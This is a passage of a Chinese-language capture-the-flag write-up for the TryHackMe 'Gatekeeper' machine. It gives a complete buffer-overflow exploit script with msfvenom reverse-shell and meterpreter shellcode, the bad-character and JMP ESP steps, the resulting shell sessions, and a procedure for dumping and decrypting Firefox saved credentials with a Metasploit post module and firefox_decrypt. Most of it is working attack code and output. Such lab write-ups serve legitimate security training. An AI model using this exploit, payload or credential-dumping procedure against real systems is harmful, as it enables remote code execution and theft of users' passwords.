8f\x90\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff
重启运行目标文件,运行exp.py:
┌──(kali㉿kali)-[~/桌面/THM/Gatekeeper]
└─$ python3 exp.py
Sending evil buffer...
Done!

!mona compare -f C:\mona\oscp\bytearray.bin -a <address>
!mona compare -f C:\mona\chatserver\bytearray.bin -a 00A619E8
- 去除\x0a:
!mona bytearray -b "\x00\x0a"


重启运行目标文件,运行exp.py:
┌──(kali㉿kali)-[~/桌面/THM/Gatekeeper]
└─$ python3 exp.py
Sending evil buffer...
Done!
!mona compare -f C:\mona\chatserver\bytearray.bin -a 00A719E8

- 比较得出,坏字符为:”\x00\x0a”
寻找跳跃点
!mona jmp -r esp -cpb "\x00\x0a"

- jump esp: 0x080414c3
- retn : \xc3\x14\x04\x08
生成反向shell:
msfvenom -p windows/shell_reverse_tcp LHOST=$local-ip LPORT=4444 -b "\x00\x0a" -f python -v payload
┌──(kali㉿kali)-[~/桌面/THM/Gatekeeper]
└─$ msfvenom -p windows/shell_reverse_tcp LHOST=10.11.61.123 LPORT=4444 EXITFUNC=thread -b "\x00\x0a" -f python -v payload
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 351 (iteration=0)
x86/shikata_ga_nai chosen with final size 351
Payload size: 351 bytes
Final size of python file: 1899 bytes
payload = b""
payload += b"\xdb\xcc\xba\xbc\x83\xdc\x2c\xd9\x74\x24\xf4"
payload += b"\x5d\x2b\xc9\xb1\x52\x31\x55\x17\x83\xed\xfc"
payload += b"\x03\xe9\x90\x3e\xd9\xed\x7f\x3c\x22\x0d\x80"
payload += b"\x21\xaa\xe8\xb1\x61\xc8\x79\xe1\x51\x9a\x2f"
payload += b"\x0e\x19\xce\xdb\x85\x6f\xc7\xec\x2e\xc5\x31"
payload += b"\xc3\xaf\x76\x01\x42\x2c\x85\x56\xa4\x0d\x46"
payload += b"\xab\xa5\x4a\xbb\x46\xf7\x03\xb7\xf5\xe7\x20"
payload += b"\x8d\xc5\x8c\x7b\x03\x4e\x71\xcb\x22\x7f\x24"
payload += b"\x47\x7d\x5f\xc7\x84\xf5\xd6\xdf\xc9\x30\xa0"
payload += b"\x54\x39\xce\x33\xbc\x73\x2f\x9f\x81\xbb\xc2"
payload += b"\xe1\xc6\x7c\x3d\x94\x3e\x7f\xc0\xaf\x85\xfd"
payload += b"\x1e\x25\x1d\xa5\xd5\x9d\xf9\x57\x39\x7b\x8a"
payload += b"\x54\xf6\x0f\xd4\x78\x09\xc3\x6f\x84\x82\xe2"
payload += b"\xbf\x0c\xd0\xc0\x1b\x54\x82\x69\x3a\x30\x65"
payload += b"\x95\x5c\x9b\xda\x33\x17\x36\x0e\x4e\x7a\x5f"
payload += b"\xe3\x63\x84\x9f\x6b\xf3\xf7\xad\x34\xaf\x9f"
payload += b"\x9d\xbd\x69\x58\xe1\x97\xce\xf6\x1c\x18\x2f"
payload += b"\xdf\xda\x4c\x7f\x77\xca\xec\x14\x87\xf3\x38"
payload += b"\xba\xd7\x5b\x93\x7b\x87\x1b\x43\x14\xcd\x93"
payload += b"\xbc\x04\xee\x79\xd5\xaf\x15\xea\xd0\x24\x28"
payload += b"\x91\x8c\x38\x52\x74\x11\xb4\xb4\x1c\xb9\x90"
payload += b"\x6f\x89\x20\xb9\xfb\x28\xac\x17\x86\x6b\x26"
payload += b"\x94\x77\x25\xcf\xd1\x6b\xd2\x3f\xac\xd1\x75"
payload += b"\x3f\x1a\x7d\x19\xd2\xc1\x7d\x54\xcf\x5d\x2a"
payload += b"\x31\x21\x94\xbe\xaf\x18\x0e\xdc\x2d\xfc\x69"
payload += b"\x64\xea\x3d\x77\x65\x7f\x79\x53\x75\xb9\x82"
payload += b"\xdf\x21\x15\xd5\x89\x9f\xd3\x8f\x7b\x49\x8a"
payload += b"\x7c\xd2\x1d\x4b\x4f\xe5\x5b\x54\x9a\x93\x83"
payload += b"\xe5\x73\xe2\xbc\xca\x13\xe2\xc5\x36\x84\x0d"
payload += b"\x1c\xf3\xa4\xef\xb4\x0e\x4d\xb6\x5d\xb3\x10"
payload += b"\x49\x88\xf0\x2c\xca\x38\x89\xca\xd2\x49\x8c"
payload += b"\x97\x54\xa2\xfc\x88\x30\xc4\x53\xa8\x10"
前置NOP
padding = "\x90" * 16
最终EXP及利用:
-
重启过目标, target ip: 10.10.252.79
-
最终exp.py:
import socket
import time
import sys
ip = "10.10.252.79"
port = 31337
offset = 146
buffer = b"A" * offset
retn = b"\xc3\x14\x04\x08"
padding = b"\x90" * 16
payload = b""
payload += b"\xdb\xcc\xba\xbc\x83\xdc\x2c\xd9\x74\x24\xf4"
payload += b"\x5d\x2b\xc9\xb1\x52\x31\x55\x17\x83\xed\xfc"
payload += b"\x03\xe9\x90\x3e\xd9\xed\x7f\x3c\x22\x0d\x80"
payload += b"\x21\xaa\xe8\xb1\x61\xc8\x79\xe1\x51\x9a\x2f"
payload += b"\x0e\x19\xce\xdb\x85\x6f\xc7\xec\x2e\xc5\x31"
payload += b"\xc3\xaf\x76\x01\x42\x2c\x85\x56\xa4\x0d\x46"
payload += b"\xab\xa5\x4a\xbb\x46\xf7\x03\xb7\xf5\xe7\x20"
payload += b"\x8d\xc5\x8c\x7b\x03\x4e\x71\xcb\x22\x7f\x24"
payload += b"\x47\x7d\x5f\xc7\x84\xf5\xd6\xdf\xc9\x30\xa0"
payload += b"\x54\x39\xce\x33\xbc\x73\x2f\x9f\x81\xbb\xc2"
payload += b"\xe1\xc6\x7c\x3d\x94\x3e\x7f\xc0\xaf\x85\xfd"
payload += b"\x1e\x25\x1d\xa5\xd5\x9d\xf9\x57\x39\x7b\x8a"
payload += b"\x54\xf6\x0f\xd4\x78\x09\xc3\x6f\x84\x82\xe2"
payload += b"\xbf\x0c\xd0\xc0\x1b\x54\x82\x69\x3a\x30\x65"
payload += b"\x95\x5c\x9b\xda\x33\x17\x36\x0e\x4e\x7a\x5f"
payload += b"\xe3\x63\x84\x9f\x6b\xf3\xf7\xad\x34\xaf\x9f"
payload += b"\x9d\xbd\x69\x58\xe1\x97\xce\xf6\x1c\x18\x2f"
payload += b"\xdf\xda\x4c\x7f\x77\xca\xec\x14\x87\xf3\x38"
payload += b"\xba\xd7\x5b\x93\x7b\x87\x1b\x43\x14\xcd\x93"
payload += b"\xbc\x04\xee\x79\xd5\xaf\x15\xea\xd0\x24\x28"
payload += b"\x91\x8c\x38\x52\x74\x11\xb4\xb4\x1c\xb9\x90"
payload += b"\x6f\x89\x20\xb9\xfb\x28\xac\x17\x86\x6b\x26"
payload += b"\x94\x77\x25\xcf\xd1\x6b\xd2\x3f\xac\xd1\x75"
payload += b"\x3f\x1a\x7d\x19\xd2\xc1\x7d\x54\xcf\x5d\x2a"
payload += b"\x31\x21\x94\xbe\xaf\x18\x0e\xdc\x2d\xfc\x69"
payload += b"\x64\xea\x3d\x77\x65\x7f\x79\x53\x75\xb9\x82"
payload += b"\xdf\x21\x15\xd5\x89\x9f\xd3\x8f\x7b\x49\x8a"
payload += b"\x7c\xd2\x1d\x4b\x4f\xe5\x5b\x54\x9a\x93\x83"
payload += b"\xe5\x73\xe2\xbc\xca\x13\xe2\xc5\x36\x84\x0d"
payload += b"\x1c\xf3\xa4\xef\xb4\x0e\x4d\xb6\x5d\xb3\x10"
payload += b"\x49\x88\xf0\x2c\xca\x38\x89\xca\xd2\x49\x8c"
payload += b"\x97\x54\xa2\xfc\x88\x30\xc4\x53\xa8\x10"
buffer += retn
buffer += padding
buffer += payload
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
try:
s.connect((ip, port))
print("Sending evil buffer...")
s.send(buffer + b"\r\n")
print("Done!")
s.close()
except:
print("Could not connect.")
sys.exit()
- 监听并运行exp.py:
┌──(kali㉿kali)-[~/桌面/THM/Gatekeeper]
└─$ nc -nlvp 4444
listening on [any] 4444 ...
┌──(kali㉿kali)-[~/桌面/THM/Gatekeeper]
└─$ python3 exp.py
Sending evil buffer...
Done!
┌──(kali㉿kali)-[~/桌面/THM/Gatekeeper]
└─$ nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.11.61.123] from (UNKNOWN) [10.10.252.79] 49217
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\Users\natbat\Desktop>whoami
whoami
gatekeeper\natbat
C:\Users\natbat\Desktop>cd /
cd /
C:\>dir
dir
Volume in drive C has no label.
Volume Serial Number is 3ABE-D44B
Directory of C:\
07/13/2009 10:20 PM <DIR> PerfLogs
04/20/2020 12:16 AM <DIR> Program Files
04/21/2020 09:45 PM <DIR> Program Files (x86)
05/14/2020 08:57 PM <DIR> Users
05/15/2020 04:41 PM <DIR> Windows
0 File(s) 0 bytes
5 Dir(s) 15,827,324,928 bytes free
C:\>cd users
cd users
C:\Users>dir
dir
Volume in drive C has no label.
Volume Serial Number is 3ABE-D44B
Directory of C:\Users
05/14/2020 08:57 PM <DIR> .
05/14/2020 08:57 PM <DIR> ..
04/19/2020 10:55 AM <DIR> mayor
05/14/2020 08:58 PM <DIR> natbat
05/14/2020 08:54 PM <DIR> Public
05/14/2020 08:58 PM <DIR> Share
0 File(s) 0 bytes
6 Dir(s) 15,827,324,928 bytes free
C:\Users>cd mayor
cd mayor
C:\Users\mayor>dir
dir
Volume in drive C has no label.
Volume Serial Number is 3ABE-D44B
Directory of C:\Users\mayor
04/19/2020 10:55 AM <DIR> .
04/19/2020 10:55 AM <DIR> ..
04/19/2020 10:55 AM <DIR> Contacts
05/14/2020 08:58 PM <DIR> Desktop
04/21/2020 03:16 PM <DIR> Documents
04/19/2020 10:55 AM <DIR> Downloads
04/19/2020 10:56 AM <DIR> Favorites
04/19/2020 10:55 AM <DIR> Links
04/19/2020 10:55 AM <DIR> Music
04/19/2020 10:55 AM <DIR> Pictures
04/19/2020 10:55 AM <DIR> Saved Games
04/19/2020 10:55 AM <DIR> Searches
04/19/2020 10:55 AM <DIR> Videos
0 File(s) 0 bytes
13 Dir(s) 15,827,324,928 bytes free
C:\Users\mayor>cd desktop
cd desktop
Access is denied.
C:\Users\mayor>cd ..
cd ..
C:\Users>cd natbat
cd natbat
C:\Users\natbat>cd desktop
cd desktop
C:\Users\natbat\Desktop>dir
dir
Volume in drive C has no label.
Volume Serial Number is 3ABE-D44B
Directory of C:\Users\natbat\Desktop
05/14/2020 08:24 PM <DIR> .
05/14/2020 08:24 PM <DIR> ..
04/21/2020 04:00 PM 1,197 Firefox.lnk
04/20/2020 12:27 AM 13,312 gatekeeper.exe
04/21/2020 08:53 PM 135 gatekeeperstart.bat
05/14/2020 08:43 PM 140 user.txt.txt
4 File(s) 14,784 bytes
2 Dir(s) 15,827,324,928 bytes free
root提权
- 从natbat用户桌面可看到Firefox.lnk文件,从浏览器缓存中检索登录凭据是权限提升的路径之一,而在 windows 文件中有一个已知路径会默认保存firefox 浏览器的缓存,在进行谷歌搜索之后我们会找到如下路径:
C:\Users\你的用户名\AppData\Roaming\Mozilla\Firefox\Profiles\一个随机英文.default
C:\Users\natbat\Desktop>cd C:\Users\natbat\AppData\Roaming\Mozilla\Firefox\Profiles
cd C:\Users\natbat\AppData\Roaming\Mozilla\Firefox\Profiles
C:\Users\natbat\AppData\Roaming\Mozilla\Firefox\Profiles>dir
dir
Volume in drive C has no label.
Volume Serial Number is 3ABE-D44B
Directory of C:\Users\natbat\AppData\Roaming\Mozilla\Firefox\Profiles
04/21/2020 04:00 PM <DIR> .
04/21/2020 04:00 PM <DIR> ..
05/14/2020 09:45 PM <DIR> ljfn812a.default-release
04/21/2020 04:00 PM <DIR> rajfzh3y.default
0 File(s) 0 bytes
4 Dir(s) 15,827,324,928 bytes free
-
为了后续测试,将shell换成meterpreter shell:
- 修改payload:
┌──(kali㉿kali)-[~/桌面/THM/Gatekeeper] └─$ msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.11.61.123 LPORT=4444 -b "\x00\x0a" -f py -v payload [-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload [-] No arch selected, selecting arch: x86 from the payload Found 11 compatible encoders Attempting to encode payload with 1 iterations of x86/shikata_ga_nai x86/shikata_ga_nai succeeded with size 381 (iteration=0) x86/shikata_ga_nai chosen with final size 381 Payload size: 381 bytes Final size of py file: 2064 bytes payload = b"" payload += b"\xba\xb2\x8f\x92\x3a\xd9\xc9\xd9\x74\x24\xf4" payload += b"\x5b\x2b\xc9\xb1\x59\x83\xeb\xfc\x31\x53\x10" payload += b"\x03\x53\x10\x50\x7a\x6e\xd2\x1b\x85\x8f\x23" payload += b"\x43\xb7\x5d\x47\x08\xe5\x51\x01\xeb\x81\xc0" payload += b"\x1d\x78\xc7\xf0\x12\xc9\xa2\xde\x1d\xca\xb8" payload += b"\x6d\x76\x05\x7f\x3d\xba\x04\x03\x3c\xef\xe6" payload += b"\x3a\x8f\xe2\xe7\x7b\x59\x88\x08\xd1\x0d\xf9" payload += b"\x84\xc6\x3a\xbf\x14\xe6\xec\xcb\x24\x90\x89" payload += b"\x0c\xd0\x2c\x93\x5c\x48\x26\xcb\x7c\x69\xeb" payload += b"\x67\x34\x71\x8e\xb1\xb1\xbd\xd9\x70\xc5\x36" payload += b"\xed\xf9\x38\x9e\x3f\x3e\xfb\xd1\x4d\x12\xfd" payload += b"\x2a\x75\x8a\x8b\x40\x85\x37\x8c\x93\xf7\xe3" payload += b"\x19\x03\x5f\x67\xb9\xe7\x61\xa4\x5c\x6c\x6d" payload += b"\x01\x2a\x2a\x72\x94\xff\x41\x8e\x1d\xfe\x85" payload += b"\x06\x65\x25\x01\x42\x3d\x44\x10\x2e\x90\x79" payload += b"\x42\x96\x4d\xdc\x09\x35\x9b\x60\xf2\xc5\xa4" payload += b"\x3c\x64\x09\x69\xbf\x74\x05\xfa\xcc\x46\x8a" payload += b"\x50\x5b\xea\x43\x7f\x9c\x7b\x43\x80\x72\xc3" payload += b"\x04\x7e\x73\x33\x0c\x45\x27\x63\x26\x6c\x48" payload += b"\xe8\xb6\x91\x9d\x84\xbc\x05\x14\x53\xfc\xae" payload += b"\x40\x61\xfe\x41\xcd\xec\x18\x31\xbd\xbe\xb4" payload += b"\xf2\x6d\x7e\x65\x9b\x67\x71\x5a\xbb\x87\x58" payload += b"\xf3\x56\x68\x34\xab\xce\x11\x1d\x27\x6e\xdd" payload += b"\x88\x4d\xb0\x55\x38\xb1\x7f\x9e\x49\xa1\x68" payload += b"\xf9\xb1\x39\x69\x6c\xb1\x53\x6d\x26\xe6\xcb" payload += b"\x6f\x1f\xc0\x53\x8f\x4a\x53\x93\x6f\x0b\x65" payload += b"\xef\x46\x99\xc9\x87\xa6\x4d\xc9\x57\xf1\x07" payload += b"\xc9\x3f\xa5\x73\x9a\x5a\xaa\xa9\x8f\xf6\x3f" payload += b"\x52\xf9\xab\xe8\x3a\x07\x95\xdf\xe4\xf8\xf0" payload += b"\x63\xe2\x06\x86\x4b\x4b\x6e\x78\xcc\x6b\x6e" payload += b"\x12\xcc\x3b\x06\xe9\xe3\xb4\xe6\x12\x2e\x9d" payload += b"\x6e\x98\xbf\x6f\x0f\x9d\x95\x2e\x91\x9e\x1a" payload += b"\xeb\x22\xe4\x53\x0c\xc3\x19\x7a\x69\xc4\x19" payload += b"\x82\x8f\xf9\xcf\xbb\xe5\x3c\xcc\xff\xf6\x0b" payload += b"\x71\xa9\x9c\x73\x25\xa9\xb4" - msf监听:
┌──(kali㉿kali)-[~/桌面/THM/Gatekeeper]
└─$ msfconsole
···
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 10.11.61.123
LHOST => 10.11.61.123
msf6 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.11.61.123:4444
- exp.py:
┌──(kali㉿kali)-[~/桌面/THM/Gatekeeper]
└─$ python3 exp.py
Sending evil buffer...
Done!
- 获得meterpreter shell:
meterpreter > pwd
C:\Users\natbat\Desktop
meterpreter > dir
Listing: C:\Users\natbat\Desktop
================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 1197 fil 2020-04-21 17:00:33 -0400 Firefox.lnk
100666/rw-rw-rw- 282 fil 2020-04-21 16:57:09 -0400 desktop.ini
100777/rwxrwxrwx 13312 fil 2020-04-20 01:27:17 -0400 gatekeeper.exe
100777/rwxrwxrwx 135 fil 2020-04-21 21:53:23 -0400 gatekeeperstart.bat
100666/rw-rw-rw- 140 fil 2020-05-14 21:43:14 -0400 user.txt.txt
···
meterpreter > pwd
C:\users
meterpreter > cd natbat
meterpreter > cd ./AppData/Roaming/Mozilla/Firefox/Profiles
meterpreter > pwd
C:\users\natbat\AppData\Roaming\Mozilla\Firefox\Profiles
meterpreter > dir
Listing: C:\users\natbat\AppData\Roaming\Mozilla\Firefox\Profiles
=================================================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
040777/rwxrwxrwx 16384 dir 2020-05-14 22:45:02 -0400 ljfn812a.default-release
040777/rwxrwxrwx 0 dir 2020-04-21 17:00:37 -0400 rajfzh3y.default
- 转储目标机中的上述浏览器缓存文件
meterpreter >
Background session 1? [y/N] y
[-] Unknown command: y
msf6 exploit(multi/handler) > use post/multi/gather/firefox_creds
msf6 post(multi/gather/firefox_creds) > options
Module options (post/multi/gather/firefox_creds):
Name Current Setting Required Description
---- --------------- -------- -----------
DECRYPT false no Decrypts passwords without third party tools
SESSION yes The session to run this module on
View the full module info with the info, or info -d command.
msf6 post(multi/gather/firefox_creds) > set session 1
session => 1
msf6 post(multi/gather/firefox_creds) > run
[-] Error loading USER S-1-5-21-663372427-3699997616-3390412905-1000: Hive could not be loaded, are you Admin?
[*] Checking for Firefox profile in: C:\Users\natbat\AppData\Roaming\Mozilla\
[*] Profile: C:\Users\natbat\AppData\Roaming\Mozilla\Firefox\Profiles\ljfn812a.default-release
[+] Downloaded cert9.db: /home/kali/.msf4/loot/20231224123041_default_10.10.252.79_ff.ljfn812a.cert_633495.bin
[+] Downloaded cookies.sqlite: /home/kali/.msf4/loot/20231224123047_default_10.10.252.79_ff.ljfn812a.cook_300013.bin
[+] Downloaded key4.db: /home/kali/.msf4/loot/20231224123056_default_10.10.252.79_ff.ljfn812a.key4_011585.bin
[+] Downloaded logins.json: /home/kali/.msf4/loot/20231224123103_default_10.10.252.79_ff.ljfn812a.logi_112968.bin
[*] Profile: C:\Users\natbat\AppData\Roaming\Mozilla\Firefox\Profiles\rajfzh3y.default
[*] Post module execution completed
- 转存储的文件在/root/.msf4/loot/路径下 并且可知这些文件的初始名称为cert9.db、cookies.sqlite、key4.db和 logins.json
┌──(kali㉿kali)-[~/桌面/THM/Gatekeeper]
└─$ cd /home/kali/.msf4/loot/
┌──(kali㉿kali)-[~/.msf4/loot]
└─$ ls
20231224123041_default_10.10.252.79_ff.ljfn812a.cert_633495.bin 20231224123047_default_10.10.252.79_ff.ljfn812a.cook_300013.bin 20231224123056_default_10.10.252.79_ff.ljfn812a.key4_011585.bin 20231224123103_default_10.10.252.79_ff.ljfn812a.logi_112968.bin
- 将转储文件回复初始名称:
┌──(kali㉿kali)-[~/.msf4/loot]
└─$ mv 20231224123041_default_10.10.252.79_ff.ljfn812a.cert_633495.bin cert9.db
┌──(kali㉿kali)-[~/.msf4/loot]
└─$ mv 20231224123047_default_10.10.252.79_ff.ljfn812a.cook_300013.bin cookies.sqlite
┌──(kali㉿kali)-[~/.msf4/loot]
└─$ mv 20231224123056_default_10.10.252.79_ff.ljfn812a.key4_011585.bin key4.db
┌──(kali㉿kali)-[~/.msf4/loot]
└─$ mv 20231224123103_default_10.10.252.79_ff.ljfn812a.logi_112968.bin logins.json
┌──(kali㉿kali)-[~/.msf4/loot]
└─$ ls
cert9.db cookies.sqlite key4.db logins.json
-
使用Firefox 存储文件解密脚本进行解密以得到明文登录凭据。
-
Firefox 存储文件解密脚本(以下两个脚本都可使用,这里选择使用第二个):
-
下载:
┌──(kali㉿kali)-[~/.msf4/loot] └─$ git clone https://github.com/unode/firefox_decrypt.git 正克隆到 'firefox_decrypt'... remote: Enumerating objects: 1343, done. remote: Counting objects: 100% (454/454), done. remote: Compressing objects: 100% (110/110), done. remote: Total 1343 (delta 360), reused 409 (delta 339), pack-reused 889 接收对象中: 100% (1343/1343), 486.36 KiB | 478.00 KiB/s, 完成. 处理 delta 中: 100% (842/842), 完成. -
将文件都移动到一个指定目录
┌──(kali㉿kali)-[~/.msf4/loot] └─$ mv /home/kali/.msf4/loot/* /home/kali/桌面/THM/Gatekeeper ┌──(kali㉿kali)-[~/桌面/THM/Gatekeeper] └─$ ls badchars.py cert9.db cookies.sqlite exp.py firefox_decrypt gatekeeper.exe key4.db login ┌──(kali㉿kali)-[~/桌面/THM/Gatekeeper] └─$ cd firefox_decrypt ┌──(kali㉿kali)-[~/桌面/THM/Gatekeeper/firefox_decrypt] └─$ ls CHANGELOG.md CONTRIBUTORS.md firefox_decrypt.py LICENSE pyproject.toml README.md tests
-
使用脚本进行解密:
